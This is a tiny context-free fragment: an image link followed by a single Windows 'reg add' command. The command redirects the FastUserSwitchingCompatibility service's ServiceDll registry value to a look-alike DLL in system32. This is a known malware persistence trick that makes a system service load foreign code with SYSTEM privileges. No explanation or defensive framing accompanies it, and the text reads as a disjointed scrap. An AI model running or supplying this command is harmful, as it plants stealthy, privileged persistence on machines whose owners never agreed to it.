 @reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d C:\Windows\system32\FastUserSwitchingCompatibilityex.dll